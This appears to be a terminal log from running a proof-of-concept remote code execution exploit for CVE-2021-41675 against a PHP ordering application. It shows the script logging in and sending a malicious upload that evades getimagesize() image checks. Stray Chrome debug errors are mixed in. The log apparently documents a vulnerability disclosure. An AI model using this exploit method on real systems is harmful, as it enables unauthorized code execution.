 PowerShell 7 (x64)
PS C:\Users\venvaropt\Desktop\CVE-2021-41675> python .\PoC-RCE.py
Type your App URL location...
http://192.168.1.2/bsenordering
Successfully connected to the application and created a session.
Attempting to log in is successful...
Login Success
Upload Info exploit via insecure verification of images (getimagesize()) function
For more information: https://www.php.net/manual/en/function.getimagesize.php
Sending malicious POST Request to the Server...
DONE: The malicious request is sent!
DevTools listening on ws://127.0.0.1:58051/devtools/browser/7e506a4e-ae2f-46ff-a1da-a37775050bd8
Press any key to stop the PWNED RCE session and exitintg from the exploit...
[38704:24460:1121/115832.620:ERROR:chrome_browser_main_extra_parts_metrics.cc(226)] crbug.com/1216328: Checking Bluetooth availability started. Please report if there i
s no report that this ends.
[38704:24460:1121/115832.638:ERROR:chrome_browser_main_extra_parts_metrics.cc(229)] crbug.com/1216328: Checking Bluetooth availability ended.
[38704:24460:1121/115832.643:ERROR:chrome_browser_main_extra_parts_metrics.cc(232)] crbug.com/1216328: Checking default browser status started. Please report if there i
s no report that this ends.
[38704:2820:1121/115832.646:ERROR:device_event_log_impl.cc(214)] [11:58:32.646] Bluetooth: bluetooth_adapter_winrt.cc:1075 Getting Default Adapter failed.
[38704:24460:1121/115832.653:ERROR:chrome_browser_main_extra_parts_metrics.cc(236)] crbug.com/1216328: Checking default browser status ended.
Success
Your PoC is deployed, goodbye =)
PS C:\Users\venvaropt\Desktop\CVE-2021-41675>